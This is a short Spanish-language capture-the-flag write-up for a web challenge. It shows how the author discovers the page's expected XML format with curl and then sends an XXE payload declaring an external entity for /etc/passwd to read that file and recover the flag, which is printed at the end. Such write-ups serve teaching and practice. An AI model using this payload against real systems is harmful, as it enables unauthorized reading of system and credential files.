Glitchs are very annoying, we hate them. Maybe the user stays with you 😉

http://web3.ctf.followthewhiterabbit.es:8003/

En esta prueba nos encontramos la siguiente web:



Aparentemente no tiene nada más, pero al revisar el código fuente vemos el siguiente comentario:

Vale, ya sabemos que tiene que ver con XML y que la flag esta en /etc/passwd, tiene toda la pinta de ser XXE. Después de algunas pruebas para intentar que me mostrara mi usuario encontré la estructura de XML que esperaba la página.



Este comando:

curl -d "<creds><user>kalrong</user></creds>" http://web3.ctf.followthewhiterabbit.es:8003/

Consigue este resultado:



Una vez descubierto el formato del XML creamos un archivo con un XML que aprovechará la vulnerabilidad XXE:

<!DOCTYPE foo [<!ENTITY xxe SYSTEM "/etc/passwd" >]><creds><user>&xxe;</user></creds>

Le indicamos a curl que envíe el contenido de dicho archivo de la siguiente manera:

curl -d @filename http://web3.ctf.followthewhiterabbit.es:8003/

Y obtenemos el resultado esperado con la flag:

Ahí se ve perfectamente la flag:

fwhibbit{R3M3MB3R_XXE_AND_CURL_RUL3S}